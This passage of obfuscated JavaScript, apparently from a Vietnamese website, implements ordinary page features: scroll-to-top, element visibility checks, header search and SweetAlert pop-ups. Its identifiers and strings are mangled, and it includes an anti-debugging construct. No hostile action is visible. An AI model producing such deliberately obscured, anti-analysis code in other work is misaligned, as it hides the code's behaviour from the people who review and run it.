6)];else _0x384532[_0x1a7d93(0x2a8,0x4c4,0xeca,0x18d,0x7ae)](_0x443593,_0x384532[_0xe04793(0x1656,0xd10,0x115b,0xf1e,0x101b)])?_0x384532[_0x1a7d93(0x9e2,0x3f4,0x90c,-0x343,0x35a)](_0x384532[_0x3d69e4(0x141f,0xdca,0xed7,0xb22,0xa6b)],_0x384532[_0xbd80ec(0x5b0,0x632,0x627,0xb08,0x121b)])?Swal[_0x3d69e4(0xeda,0x91c,0xe7b,0x64a,0x2c7)](_0x384532[_0x1a7d93(0x8b9,0x61a,0x286,0x85a,0x247)],_0x384532[_0x13d98e(0xaf7,0x52f,0x5aa,0xbb,-0x16e)],_0x384532[_0x13d98e(0xe89,0x954,0x9f1,0xaac,0xf5c)]):_0x13714a+=_0x384532[_0x3d69e4(0x956,0xb3a,0x1091,0x5a3,0xec7)](_0x2215c9,_0x1ad70d[_0x1a7d93(0x909,-0xb5,0x7c5,0x2d3,0x636)+_0x13d98e(0x193,0x69c,0x552,0x39f,0x6f9)]):_0x384532[_0x13d98e(0x938,0xf0d,0x8f3,0x6f6,0x33a)](_0x384532[_0x1a7d93(0xdc3,0x771,0xb6c,0xa44,0x6b9)],_0x384532[_0x3d69e4(0x81a,0xa30,0x5e8,0x73c,0x1078)])?_0x384532[_0xbd80ec(0xe35,0x676,0x8a4,0xa59,0xb38)](_0x3172ec,_0x384532[_0xbd80ec(0x119a,0x110d,0x1614,0x1244,0x1754)])[_0xbd80ec(0xd4d,0x933,0x1280,0xcec,0x6f9)]():Swal[_0x1a7d93(0x591,0xd7,0x552,0x1ca,0x5a5)](_0x384532[_0xe04793(0x198,0x736,0xad0,0x5ec,0x52a)],_0x384532[_0x3d69e4(0x126,0x659,0x1c,0xd2d,0x1e7)],_0x384532[_0xe04793(0x73d,0x864,0x99a,0x119b,0xb0d)]);}}):_0x384532[_0x295477(0xf6,0xe4,0x871,0x660,-0x76)](_0x384532[_0x4a532a(0x472,0x3d2,-0x264,0x5a0,0x4b7)](_0xbc6b56,_0x2e1dc3)[_0x4faa85(0x1b5,0x5b4,0x48b,0x729,0x351)+_0x295477(0xb71,0xdfc,0xf6c,0xba1,0xf21)](),0x77c*0x2+0xeaf+0x13*-0x185)?_0x384532[_0x4faa85(0xa26,0x2c9,0x9db,0xa2,0x639)](_0x2bfbe9,_0x384532[_0x4f9428(0x105e,0x13a9,0xe99,0x1ad5,0x10aa)])[_0x490a78(0x12b4,0xd0e,0xfff,0x816,0xdc8)]():_0x384532[_0x4faa85(0xbc4,0x6e3,-0x9a,-0x5c,0x639)](_0x3766ca,_0x384532[_0x490a78(0xbbc,0x12e7,0x1305,0xda6,0x152e)])[_0x4faa85(0x37c,0x39c,0x18f,0x75e,0x212)]():_0x384532[_0x4f9428(-0x46,0x6d4,0xb36,0x40c,0xc5e)](_0x384532[_0x295477(0xbf4,0x4b3,0x589,0x6b6,0x784)],_0x384532[_0x4f9428(0xb1e,0x1122,0x1129,0xfb8,0x12d9)])?Swal[_0x4f9428(0xa20,0x91f,0xa3b,0xfe7,0x8e9)](_0x384532[_0x490a78(0x3f5,0x4ff,0x43f,0x429,0x80c)],_0x384532[_0x4a532a(0x375,0x895,0x777,0x4f3,0x366)],_0x384532[_0x4a532a(0x94d,0x439,0x490,0x86f,0x450)]):_0x384532[_0x4a532a(0x596,0x3d2,0x37b,0x95,0xa68)](_0x5a0c7a,_0x1ece0a)[_0x4faa85(0x13b4,0x10b4,0xbd3,0x6da,0xd8c)+'d'](_0x346347);}function isOnScreen(_0x377d51){function _0x42c638(_0x226298,_0x442d66,_0x248311,_0x29d8bd,_0x5e9ce3){return _0x151c7b(_0x226298-0x118,_0x226298-0xdb,_0x248311-0x119,_0x29d8bd-0x10,_0x29d8bd);}var _0x52103a={'fJewB':function(_0x218900,_0x47cb38){return _0x218900==_0x47cb38;},'vFtAm':function(_0x4fa215,_0x5d732f){return _0x4fa215!==_0x5d732f;},'NioCW':_0x42048c(0x968,0x98e,0x30c,0x583,0xa5c),'vwpBK':_0x9df863(0x1110,0xaa1,0x9cd,0xee4,0xf41),'TYDCD':function(_0x2c4ce6,_0x431f3b){return _0x2c4ce6(_0x431f3b);},'kxSgb':function(_0x565ab7,_0x3016a7){return _0x565ab7+_0x3016a7;},'nkULm':function(_0x4447e1,_0x4f3f58){return _0x4447e1(_0x4f3f58);},'Oeszw':function(_0x56734c,_0x56e6a8){return _0x56734c+_0x56e6a8;},'VRxXN':function(_0x4cd828,_0x48ac53){return _0x4cd828>=_0x48ac53;},'eVbNl':function(_0x26882f,_0x137992){return _0x26882f<_0x137992;},'dIRbM':function(_0x4c8d0e,_0x283faf){return _0x4c8d0e>_0x283faf;},'HTYRw':function(_0x3c23c2,_0x1f7e4d){return _0x3c23c2<=_0x1f7e4d;}};if(_0x52103a[_0x9df863(0x1072,0x1082,0xbf2,0xbc1,0xee6)](_0x377d51[_0x42048c(0xc15,0x699,0xa5b,0x585,0x336)+'h'],-0x1a06*-0x1+-0x1c8f+0x289)){if(_0x52103a[_0x42c638(0x340,0x70f,-0x373,0xa6e,0xa25)](_0x52103a[_0x2814ca(0x333,0xb16,0x48a,0x5b8,0x4b8)],_0x52103a[_0x35cbd7(0x67c,0x7b9,0x888,0x631,0x728)]))return;else{var _0x1e93b7={};_0x1e93b7[_0x2814ca(0x623,0x27e,0x1fb,-0x1c3,0x7db)+_0x9df863(0xb09,0xcb3,0x719,0x774,0xc69)]=_0x5c4daa,_0x1e93b7[_0x2814ca(0x3df,-0xb0,0x61,0x10a,0x221)+_0x9df863(0xaa2,0x5b7,0x848,0x7da,0xa94)]=_0x24e0b1;var _0x855a69=_0x1e93b7;return _0x59800a[_0x35cbd7(0x8fd,0x3ce,0x4ff,0x3a3,0x72f)][_0x35cbd7(0x834,0x6df,0x7b8,0x85a,0x7cb)+'ct'][_0x42c638(0x31b,0x522,-0x80,0x4aa,0x971)](_0x40e111,_0x448c93,_0x855a69);}}function _0x42048c(_0xc97498,_0x473e37,_0x464fbb,_0x2eb9a5,_0x1bcae8){return _0x3019c5(_0xc97498-0x1b0,_0x473e37-0x23,_0x464fbb-0x1cb,_0x464fbb,_0x473e37-0x2d9);}var _0x4d2766=_0x52103a[_0x42048c(0x381,0xa82,0xcbf,0x9a9,0x4e9)](jQuery,window);function _0x2814ca(_0x5252c4,_0x4a760f,_0x2cf9b0,_0x1d798c,_0x4a12e5){return _0x151c7b(_0x5252c4-0x73,_0x2cf9b0- -0x282,_0x2cf9b0-0x99,_0x1d798c-0x6b,_0x5252c4);}var _0x58c322=_0x4d2766[_0x35cbd7(0x545,0xb4,0x438,-0x6a,0xcc)+_0x35cbd7(0xe6a,0xcaf,0xe47,0xc63,0xf44)](),_0x4cb2d0=_0x4d2766[_0x35cbd7(0x9e1,0x1094,0x756,0x1098,0xaff)+'t']();function _0x35cbd7(_0x4316a2,_0x57ea00,_0x1dd6dd,_0x3c5954,_0x1b357a){return _0x309c68(_0x4316a2-0x10,_0x57ea00-0xcf,_0x1dd6dd-0x11b,_0x4316a2- -0x201,_0x1b357a);}var _0x36b960=_0x52103a[_0x42c638(0x634,0x885,0x9dc,0x216,0x692)](_0x58c322,_0x4cb2d0),_0xf99fb0=_0x52103a[_0x35cbd7(0x850,0x4c7,0xe6a,0x4a1,0xc3f)](jQuery,_0x377d51),_0xe80e74=_0xf99fb0[_0x42048c(0x441,0x505,0x3b6,0xa69,0x86f)+'t']()[_0x35cbd7(0xe72,0xa25,0xf04,0xadf,0x14c4)];function _0x9df863(_0xd12f3e,_0x36c74b,_0x670e7f,_0x5120f7,_0x317dda){return _0x2141b2(_0xd12f3e-0x13e,_0xd12f3e,_0x36c74b- -0x1b0,_0x5120f7-0x7b,_0x317dda-0x12c);}var _0x4c987f=_0xf99fb0[_0x42048c(0xcde,0x8c4,0x1cf,0x9d9,0xcfc)+'t'](),_0x4b7066=_0x52103a[_0x35cbd7(0x8e0,0x449,0x3d7,0x85c,0xa06)](_0xe80e74,_0x4c987f);return _0x52103a[_0x2814ca(0x95f,0x980,0x55e,0x5b4,0x6ce)](_0xe80e74,_0x58c322)&&_0x52103a[_0x9df863(0x71f,0x996,0xdf3,0x6f9,0x67b)](_0xe80e74,_0x36b960)||_0x52103a[_0x9df863(0x1571,0xf9a,0xbfd,0x16a2,0x1335)](_0x4b7066,_0x58c322)&&_0x52103a[_0x9df863(-0x54,0x395,0x657,0x80c,-0x138)](_0x4b7066,_0x36b960)||_0x52103a[_0x35cbd7(0xef9,0x120a,0x1029,0xedf,0xa57)](_0x4c987f,_0x4cb2d0)&&_0x52103a[_0x9df863(0x5fb,0x395,0x660,0x772,-0x252)](_0xe80e74,_0x58c322)&&_0x52103a[_0x35cbd7(0x883,0x3ac,0xab2,0x70d,0xb50)](_0x4b7066,_0x36b960);}function gopTop(){function _0x4608f2(_0x3e8c37,_0x19cf67,_0x53eb43,_0x2c2462,_0x34eb38){return _0x27d942(_0x19cf67-0x446,_0x19cf67-0x14d,_0x2c2462,_0x2c2462-0x1dd,_0x34eb38-0xce);}var _0x38d9d8={'tSTyZ':function(_0x2734c1,_0x263153){return _0x2734c1+_0x263153;},'xjjZl':_0x26ea72(0xca7,0x7fc,0x1059,0x114b,0xb8e)+_0x4608f2(0x4a5,0x714,0x442,0x99,0x46c)+_0x26ea72(0x9e5,0xe43,0xb4c,0x4d1,0xb0a)+_0x39bafe(0x115b,0xbfe,0xdb9,0xcfc,0xba0)+_0x4608f2(0xc41,0x8f1,0xa95,0xbfa,0xe3b)+'\x22>','uuRyh':_0x4608f2(0xf2e,0xe8b,0x148b,0xee5,0x15ac)+_0x17609d(0x4a9,0x58,0x351,0x713,0x528),'SuCwo':function(_0x3f7315,_0x4d2049){return _0x3f7315+_0x4d2049;},'mYJLA':_0x26ea72(0xca7,0xe90,0x10c9,0xff8,0x6c3)+_0x39bafe(0x99b,-0x3e6,0x1,0x539,0x2ba)+_0x26ea72(0x9e5,0xb14,0x814,0x5cf,0xe0e)+_0x17609d(0x2d3,0x2f,0x7f,0x25e,0x51f)+_0x4608f2(-0xce,0x413,-0x236,0x34a,0x45f)+_0x39bafe(0xd07,0x91a,0x228,0xcc6,0x953)+_0x17609d(0xc67,0xff5,0xb3d,0x884,0xdef)+_0x4608f2(0x494,0xb1a,0x8a0,0xd00,0xd29),'ifvxJ':_0x4608f2(0x808,0x450,-0xce,0xa6a,0x398)+_0x4608f2(0x2a1,0x6f0,0x2b4,0x658,-0x41),'nnKKS':_0x4608f2(0x860,0x9ef,0x6f7,0x471,0x90c),'ebDeL':_0x17609d(0x1bd,-0xf3,0x35,-0x13a,0x95),'HPBJD':_0x17609d(0xa8d,0x4b0,0x831,0xf29,0x529)+'n','fgtlu':_0x26ea72(0xd16,0x894,0x6b6,0xc04,0x9c9)+'ce','vvcJY':function(_0x50c52a,_0x185941){return _0x50c52a===_0x185941;},'hMazo':_0x39bafe(0x873,0xb3b,0x121e,0x1141,0xc97),'diHzp':_0x39bafe(0x33d,0x57e,0xf96,0x6aa,0x9bc),'oNapS':function(_0x378259,_0x3a375e){return _0x378259>_0x3a375e;},'qsziM':function(_0x17cbcf,_0x577783){return _0x17cbcf(_0x577783);},'EaPhy':_0x39bafe(0x10b4,0x1058,0xa82,0x775,0xa54),'KsuGz':function(_0x14c0bf,_0x39820a){return _0x14c0bf(_0x39820a);},'xxhCQ':_0x26ea72(0x124a,0xb4a,0xfac,0x1119,0x1349)+'op','oZTpF':function(_0x4197f5,_0x48e5a4){return _0x4197f5===_0x48e5a4;},'xfNEP':_0x34325e(0x935,0x646,0x3cb,0xa9b,0x75f),'peKyB':_0x34325e(0x497,0x783,0x84,0x59a,0x7e6),'oJdmV':_0x39bafe(0x9cb,0x46f,0xb15,0xfaa,0x8cb)+_0x26ea72(0xe13,0xa19,0xd16,0xdcb,0x1248)+_0x26ea72(0xbd4,0x726,0x107f,0x12ce,0xac2)+_0x4608f2(0x2c0,0x5b6,0x56e,0x67d,0x47),'xmSPz':function(_0x8dd1b9,_0x339a17){return _0x8dd1b9===_0x339a17;},'MpGyf':_0x4608f2(0x1371,0xc55,0x1114,0x90a,0x81c),'MLpzT':_0x17609d(0x93e,0x938,0x5e2,0x79f,0x376)+_0x39bafe(0xcd,0x95d,0xb52,-0x5c,0x5b7),'fBKQl':function(_0x51328b,_0x4befa3){return _0x51328b(_0x4befa3);},'EGHop':function(_0x3cf95f,_0x152a3f){return _0x3cf95f(_0x152a3f);}};function _0x26ea72(_0x23698b,_0x31ecef,_0x30a044,_0x22ab1d,_0x3a6553){return _0x151c7b(_0x23698b-0x5,_0x23698b-0x2ec,_0x30a044-0xc5,_0x22ab1d-0xaf,_0x3a6553);}function _0x17609d(_0x368b2b,_0x9bdf3f,_0x1f7eef,_0x2d2fc7,_0x5b3572){return _0x309c68(_0x368b2b-0x18e,_0x9bdf3f-0xc2,_0x1f7eef-0xe0,_0x1f7eef- -0x40d,_0x5b3572);}function _0x34325e(_0x351345,_0x592dda,_0x490a50,_0x5b352b,_0x327591){return _0x3019c5(_0x351345-0xa5,_0x592dda-0x11f,_0x490a50-0xee,_0x327591,_0x592dda-0x47d);}_0x38d9d8[_0x39bafe(-0xe2,0x199,0x7c5,0x464,0x3fe)]($,window)[_0x26ea72(0x78e,0x57a,0x9f3,0x1ce,0x761)+'l'](function(){function _0x1cb7fc(_0x2918f7,_0x163003,_0x3d7ce5,_0x2dcb35,_0x1b989e){return _0x39bafe(_0x3d7ce5,_0x163003-0xcc,_0x3d7ce5-0x58,_0x2dcb35-0x1ea,_0x2dcb35- -0x191);}function _0x2225ee(_0x49ea4c,_0x31ceee,_0x316588,_0x483652,_0x41c68b){return _0x17609d(_0x49ea4c-0xf7,_0x31ceee-0x106,_0x41c68b-0x4db,_0x483652-0x120,_0x49ea4c);}var _0x1b6f56={};function _0x2f1125(_0x35e6d2,_0x252fce,_0x181132,_0x154670,_0xdf026){return _0x26ea72(_0x252fce- -0xca,_0x252fce-0xc7,_0x181132-0x70,_0x154670-0x177,_0x35e6d2);}function _0x43d89e(_0x157cfb,_0x2720d5,_0x2cf2c1,_0x375b7e,_0x2d8792){return _0x39bafe(_0x375b7e,_0x2720d5-0x1d3,_0x2cf2c1-0xa9,_0x375b7e-0x68,_0x2d8792-0x248);}_0x1b6f56[_0x1b4b17(0x64d,0xce1,0x88e,0x279,0x600)]=_0x38d9d8[_0x1b4b17(0xc81,0x261,0x5a2,0x367,0x61a)];function _0x1b4b17(_0xa3d334,_0x553186,_0x37447f,_0x39246d,_0x3590a1){return _0x17609d(_0xa3d334-0x64,_0x553186-0x12a,_0x37447f-0x56b,_0x39246d-0x119,_0x39246d);}var _0xbcc641=_0x1b6f56;_0x38d9d8[_0x1cb7fc(0x5d5,-0x1db,0x86f,0x4d5,0x556)](_0x38d9d8[_0x1b4b17(0x14d9,0x104b,0xffa,0xf3c,0xc84)],_0x38d9d8[_0x2f1125(0xdda,0xe48,0x139b,0x792,0x148a)])?_0x329a91=_0xbcc641[_0x1cb7fc(0x1d2,0x9d,0x688,0xd7,0x3b4)]:_0x38d9d8[_0x1b4b17(0x117b,0x11b7,0x10ea,0xc24,0xe34)](_0x38d9d8[_0x2f1125(0x2bd,0x8a3,0x177,0xfc7,0x65f)]($,window)[_0x1cb7fc(0x29d,-0x76,0x3ee,0xed,-0xbb)+_0x2225ee(0x10b7,0x1102,0x148c,0xcf0,0x1139)](),-0x260c+0xd19+0x19bb)?_0x38d9d8[_0x43d89e(0xa28,0x6c7,0x6fb,0xf14,0x8ae)](_0x38d9d8[_0x43d89e(0x12a8,0x8cb,0x993,0x916,0xefd)],_0x38d9d8[_0x2225ee(0x108c,0x165c,0x14bb,0xe80,0x124b)])?_0x38d9d8[_0x43d89e(0x26c,-0xd0,0x61a,0x306,0x2ae)]($,_0x38d9d8[_0x1cb7fc(0x617,0x4a2,0x3ff,0x4ae,0x231)])[_0x1b4b17(0xecf,0x920,0xe1f,0x114b,0x949)]():(_0x4deefb+=_0x38d9d8[_0x1b4b17(0x1816,0xc80,0x110f,0x1215,0xcf5)](_0x38d9d8[_0x1b4b17(0xe62,0x1703,0x110f,0x1230,0x1525)](_0x38d9d8[_0x2225ee(0x13f2,0x1425,0xdc4,0x15a3,0x1228)],_0x4d4be8[_0x2225ee(0xc2a,0xd2e,0x15e1,0xc55,0x103b)][_0x1b4b17(0x17d,0x1c4,0x873,0xa0d,0x4b8)+_0x2225ee(0x14bb,0x1536,0x86f,0x1146,0xe27)+_0x2f1125(0xb15,0x1207,0x1368,0xe4a,0xd13)+_0x43d89e(0x13df,0x6e1,0x70e,0xcff,0xd4b)](_0x1879f9)),_0x38d9d8[_0x1cb7fc(-0x154,0x2d1,0x2d1,-0x11d,-0x3d4)]),_0x356379+=_0x38d9d8[_0x1b4b17(0xd57,0x1370,0x110f,0x1510,0xb5f)](_0x38d9d8[_0x43d89e(0x1190,0xc9f,0x95e,0x105f,0xc64)](_0x38d9d8[_0x1b4b17(0x72b,0xae4,0x9b7,0xffe,0xe66)],_0x30a603[_0x2f1125(0xada,0xeeb,0x113f,0xbe9,0x1489)][_0x1b4b17(0xe27,0x850,0x873,0xe0c,0x1c8)+_0x43d89e(0xe44,0x68f,0x634,0x3c7,0xad9)+_0x1b4b17(0x1008,0x152b,0x13e7,0xfcc,0x1abc)+_0x2f1125(0xebf,0xf49,0x1641,0xefb,0xb41)](_0x19f44c)),_0x38d9d8[_0x2f1125(0xe2d,0x1113,0x1553,0x14e6,0x107a)])):_0x38d9d8[_0x2f1125(0xd0e,0x644,0xbec,0xbfb,0x6fd)](_0x38d9d8[_0x1b4b17(0x7db,0xd6c,0xd44,0xcae,0x1320)],_0x38d9d8[_0x2f1125(0x5ca,0xbba,0xbde,0xb05,0xa57)])?function(){return!![];}[_0x2225ee(0x10f7,0x1155,0x13bf,0x1066,0xd45)+_0x1b4b17(0x68b,0x4c7,0x650,-0x33,0x972)+'r'](WYLUNf[_0x1cb7fc(0x46b,0x689,0x101b,0x958,0x5ce)](WYLUNf[_0x2225ee(0xed8,0xed4,0xefa,0x58b,0xb29)],WYLUNf[_0x43d89e(0x516,0x466,0x8a9,0x80e,0x596)]))[_0x2225ee(0x5ec,0x1090,0x10a2,0x265,0x996)](WYLUNf[_0x1b4b17(0x55b,0x86,0x731,0x904,0x8bb)]):_0x38d9d8[_0x2225ee(0x98d,0x951,0xb56,0xa32,0x5fc)]($,_0x38d9d8[_0x1cb7fc(0xae7,0x6ea,0x1a4,0x4ae,0xa91)])[_0x2f1125(0x1b9,0x585,0x820,0x6eb,0xba9)]();});function _0x39bafe(_0xf43133,_0x4512dd,_0x2ea8cd,_0x1af015,_0x1855fe){return _0x27d942(_0x1855fe- -0x14,_0x4512dd-0x4e,_0xf43133,_0x1af015-0x10f,_0x1855fe-0x5c);}_0x38d9d8[_0x34325e(0x240,0x4da,0xa09,-0x23f,0x920)]($,_0x38d9d8[_0x39bafe(0x70e,0x5dc,0xb4c,0x267,0x63f)])[_0x4608f2(0xc38,0x943,0xe2c,0x6ca,0xe2c)](function(){function _0x5e0ecf(_0x24e28f,_0x39dc86,_0x5df0c4,_0x108a3d,_0x5349d1){return _0x39bafe(_0x108a3d,_0x39dc86-0x142,_0x5df0c4-0x14,_0x108a3d-0xc9,_0x5349d1-0x49e);}function _0xe5719b(_0x43d9de,_0x2b5578,_0x29bc53,_0x334df2,_0x4e3ee4){return _0x39bafe(_0x4e3ee4,_0x2b5578-0x18,_0x29bc53-0xa1,_0x334df2-0x59,_0x334df2-0x2fb);}function _0xc6d821(_0x42f0d9,_0x3a12a1,_0x3b1af8,_0x503dd4,_0x41fffb){return _0x26ea72(_0x41fffb- -0x313,_0x3a12a1-0x107,_0x3b1af8-0x91,_0x503dd4-0x1a5,_0x3a12a1);}function _0x31ba58(_0x4f4f51,_0x45602d,_0x472fbb,_0xe163fa,_0xd1772a){return _0x4608f2(_0x4f4f51-0x66,_0x4f4f51- -0x389,_0x472fbb-0xf,_0xe163fa,_0xd1772a-0xfe);}function _0x4ec106(_0x2261a2,_0x3b477e,_0x30ca73,_0x52737f,_0xbf864f){return _0x39bafe(_0x3b477e,_0x3b477e-0x123,_0x30ca73-0xc4,_0x52737f-0xa7,_0x52737f-0x251);}if(_0x38d9d8[_0x4ec106(0x1136,0xa8b,0xba1,0xa6d,0xf8e)](_0x38d9d8[_0x4ec106(0x10a9,0x882,0xb69,0xb99,0x101d)],_0x38d9d8[_0x4ec106(0x51b,0x968,0xf95,0xb99,0xf02)])){var _0x13aa49={};_0x13aa49[_0x31ba58(0x34f,0x493,0x5e7,0x4d1,0x340)+_0xc6d821(0x12a6,0x1016,0xa63,0xbb5,0xda0)]=0x0,_0x38d9d8[_0xe5719b(0xa2e,0x2fe,0xa68,0x758,0xd2b)]($,_0x38d9d8[_0xe5719b(0x949,0x13b5,0xbdc,0xe1f,0x105b)])[_0x4ec106(0x2b4,0x2be,0x221,0x58e,0xb15)+'te'](_0x13aa49,-0x1*0x1292+0x24cb+-0xf19);}else _0x2d9909+=_0x38d9d8[_0xe5719b(0x662,0x13b2,0xe3c,0xd3b,0x11cc)];});}function headerSearch(){function _0x3412ce(_0x1efe69,_0x4a6c21,_0x1d8703,_0x2182bf,_0x444d26){return _0x3019c5(_0x1efe69-0x1d7,_0x4a6c21-0x16b,_0x1d8703-0x1a,_0x1d8703,_0x4a6c21-0x61f);}var _0x215601={'EeoDQ':function(_0x37b886,_0x23df95){return _0x37b886>_0x23df95;},'vCFJD':function(_0x1baa01,_0x2f6d5b){return _0x1baa01(_0x2f6d5b);},'qsPsm':_0x3902fc(0x833,0x725,-0x29e,0x59a,0x116)+_0x3902fc(0x3ed,-0x113,0xdc,-0x119,0x3b3)+_0x3902fc(0xa65,0x60e,-0x1f8,0x3e,0x3ac)+_0x3412ce(0x139e,0x1226,0xc41,0xe52,0xee0)+_0x3eca64(0x7c6,0xc7d,0x5e8,0x38a,0xbb5)+_0x3412ce(0xabb,0x548,0x6ad,0xf9,-0x18c),'XrkCZ':_0x279898(-0x44,0x287,-0xca,-0x259,0x973)+_0x3412ce(0xfe1,0xa40,0xd84,0x66a,0x746)+_0x3eca64(0xe3f,0x7aa,0xab8,0x3c0,0x456)+_0x279898(0x1403,0xd0a,0xed3,0x7a3,0x129c)+'be','fatBq':_0x279898(0x689,0x3e8,0x498,0x11f,0x3b3)+_0x4b8650(0x494,0x85,0x435,-0x18,0xb4)+_0x3902fc(0x1de,-0x33,-0x1ae,0x5fd,-0xb5),'jsqni':_0x279898(0x7e9,0x320,0x22f,-0x3ef,0x12d)+_0x4b8650(0x316,0x584,0x747,0xd1e,0x956)+'y','SIlYo':_0x3eca64(0x37d,0xa16,0x8c6,0x4cd,0x48c)+_0x3eca64(0xb64,0x7fd,0xa84,0xcca,0xfe6)+_0x3eca64(0x1df,0xad,0x505,0xc7,0x97d)+_0x3412ce(0x953,0x64d,0x297,-0x5f,0x96d)+_0x3902fc(0x609,0x5b6,0x2f4,0x8e9,0x580)+'ệ\x0a','spKIJ':function(_0xa30bb8,_0x2a1212){return _0xa30bb8!=_0x2a1212;},'XRKPc':function(_0x37ab77,_0x5378a5){return _0x37ab77!==_0x5378a5;},'hNwhb':_0x279898(0xac0,0x59d,0xab3,0x26e,0xba2),'BHMwD':function(_0x4bc6fb,_0x54a566){return _0x4bc6fb(_0x54a566);},'jNeRy':_0x4b8650(0x47a,0x4eb,0xa31,0xa36,0xb19)+_0x279898(0x725,0x35f,0x925,0xa7e,0x128)+_0x3902fc(-0x294,0x3fc,0x69a,-0x25,0x286)+_0x3902fc(0xab7,0x5fc,0xcde,0xb67,0x8e0)+_0x4b8650(0x29e,0x9da,0x396,0x29a,0x316),'IPwoJ':function(_0x7ade3e,_0x230bed){return _0x7ade3e(_0x230bed);},'xnKWv':function(_0xc81e58,_0x434c41){return _0xc81e58===_0x434c41;},'AyKjn':_0x279898(0x4d5,0x283,-0x268,-0x261,-0x3f9),'liPZQ':_0x3eca64(0xb3a,0x6c3,0xcc5,0xef0,0x11a1),'FaIdI':function(_0x40716b,_0x13727a){return _0x40716b(_0x13727a);},'AqBTs':_0x3eca64(0x74d,0xef5,0x9be,0x2dc,0xad7)+_0x3902fc(0x33,0x665,0x560,0x1e3,-0xb0)+_0x4b8650(0x1f5,0x48f,0x312,-0x2ca,0x158)+_0x3eca64(-0xb2,0x6d3,0x677,0x139,0xaf9)+_0x4b8650(0x92d,0x774,0xb24,0xfb0,0x6f7)+_0x279898(-0x1e3,0x2e2,-0x380,0x9f9,-0x164)+_0x4b8650(0x927,0xab2,0x74c,0xc7e,0x906)+'w','VAjkr':_0x279898(0x33d,0x7c8,0x5cc,0x95d,0xed0),'DXiYr':function(_0x5e44d5,_0x2ab2eb){return _0x5e44d5!==_0x2ab2eb;},'YPHHq':_0x3eca64(0xa2b,0x198,0x886,0xc37,0xa9f),'ahGud':function(_0x34c612,_0x4a81d5){return _0x34c612==_0x4a81d5;},'EMQzK':function(_0xa16ccb,_0x119e0b){return _0xa16ccb!==_0x119e0b;},'fvdso':_0x4b8650(0x7c1,0xc74,0x7ac,0x8ff,0x846),'gQByx':_0x4b8650(0x667,0x8bb,0x343,0x1bf,-0x101),'eYFRj':_0x3eca64(0x943,0x38b,0x5d1,0x95d,0x8ad)+'hệ','AlNNF':function(_0x2411b7,_0x5f5dc9){return _0x2411b7!==_0x5f5dc9;},'DxvHa':_0x3902fc(0xa0f,0x94a,0x8e7,0x317,0x42e),'BoEpA':function(_0x24b221,_0x1f1856){return _0x24b221+_0x1f1856;},'XNlKr':_0x3902fc(0x60e,0x551,-0x2a7,0x856,0x43c)+_0x3412ce(0x91a,0x51c,0xa33,0x92,0x577),'HaJgT':_0x3eca64(0x16aa,0x1418,0x120e,0xd67,0x18e7),'HIPbN':function(_0x2152c5,_0x46f66f){return _0x2152c5(_0x46f66f);},'oZEsX':function(_0x51c2ec,_0x18acea){return _0x51c2ec===_0x18acea;},'xTGqu':_0x3902fc(-0x2df,0x570,0x8a,0x35f,0x196),'jzyHV':_0x3412ce(0xa3e,0x4bd,0xbe2,0x6fe,0x93b),'QEYdz':function(_0x48758f,_0x82f8ee){return _0x48758f-_0x82f8ee;},'SUjId':_0x3412ce(0x439,0x6b5,0x4fb,0x20b,0xb99)+_0x279898(0x67c,0x750,0x83d,0xdf5,0xbf5)+_0x3902fc(0x59b,0x6e3,0x239,0xead,0x8c4)+_0x279898(0x544,-0x31,0x378,0x3bb,-0x6b4)+'g!','MCvVB':_0x3eca64(0x4f0,0x10bf,0xb93,0x46c,0xd20)+'ss','yYIsl':_0x3eca64(0x1807,0x1814,0x12e5,0x191d,0xcbf)+_0x4b8650(-0x253,-0x3a8,0x9f,-0x14c,0xd9)+'ch','YHdus':_0x3902fc(0xf92,0x99e,0xdb9,0x89f,0x951)+_0x3412ce(0x978,0xd51,0x13d0,0x995,0xdae)+_0x279898(0xae1,0x3c9,0x3d8,0x8f3,0x3e0)+_0x3412ce(0xde7,0xf62,0x14ec,0x9c0,0xced)+_0x3902fc(0xed8,0x1035,0x888,0xaae,0xb0d)+_0x3902fc(0x239,0x99,0x3cf,0xcee,0x603)+_0x3eca64(0x9b7,0xfa8,0xfcf,0x8de,0xaf5)+_0x3eca64(0xdd5,0x702,0xb23,0x4b6,0xb16)+_0x279898(0x1d5,0x442,0x766,0x7bc,0x2d4)+_0x4b8650(0x8ea,0xb8a,0x524,0x1ac,0xb1)+_0x3eca64(0xc95,0xd56,0xf5f,0x15d5,0x130b)+_0x279898(0x9ed,0x832,0x71a,0x4eb,0xabd)+_0x3902fc(0xaac,-0x1c4,-0xfb,0x89c,0x4a5)+_0x3902fc(-0xdc,0x5ed,0x84d,-0x5,0x3e2),'JoReA':_0x279898(0x121f,0xbd5,0x12bd,0xa16,0x1130),'isPAc':_0x3902fc(0xa94,0x2a5,0x988,-0x2f2,0x41a),'eAVGf':_0x3412ce(0x367,0x7c3,0x93,0xb2f,0xe48)+_0x3eca64(0xab1,0xb90,0xa79,0xe59,0x87d)+_0x279898(0xd59,0x7d3,0xb0e,0x715,0xe89)};function _0x4b8650(_0x5552c7,_0x175d89,_0x3aedad,_0x47e016,_0x3728fd){return _0x309c68(_0x5552c7-0xcc,_0x175d89-0x36,_0x3aedad-0x150,_0x3aedad- -0x64d,_0x3728fd);}function _0x3eca64(_0x4307ee,_0x1abad5,_0x25bd6a,_0x925db2,_0x395a59){return _0x27d942(_0x25bd6a-0x55b,_0x1abad5-0x158,_0x1abad5,_0x925db2-0x1d0,_0x395a59-0x9c);}function _0x3902fc(_0x1fd9d0,_0xdc1b70,_0x217352,_0x8776d0,_0x41e790){return _0x151c7b(_0x1fd9d0-0x134,_0x41e790- -0x3c1,_0x217352-0x1bd,_0x8776d0-0x79,_0x217352);}function _0x279898(_0x493ba1,_0x554a7f,_0x58f4d5,_0x33dd79,_0x156c9c){return _0x151c7b(_0x493ba1-0x1a9,_0x554a7f- -0x250,_0x58f4d5-0x16c,_0x33dd79-0x26,_0x33dd79);}_0x215601[_0x279898(0xba3,0x793,0x8b9,0x64c,0xc30)]($,_0x215601[_0x3eca64(0x410,0x99,0x6a0,0x1fb,0x619)])[_0x3902fc(-0xb0,0xaf,0xc1d,0x1c5,0x4f2)](function(){var _0x434ee1={'ellqm':function(_0x45d3e3,_0x3f2cdc){function _0x1376a5(_0x16d6a0,_0x506c7c,_0x35ad64,_0x3decc6,_0x33c420){return _0x4025(_0x506c7c- -0x83,_0x33c420);}return 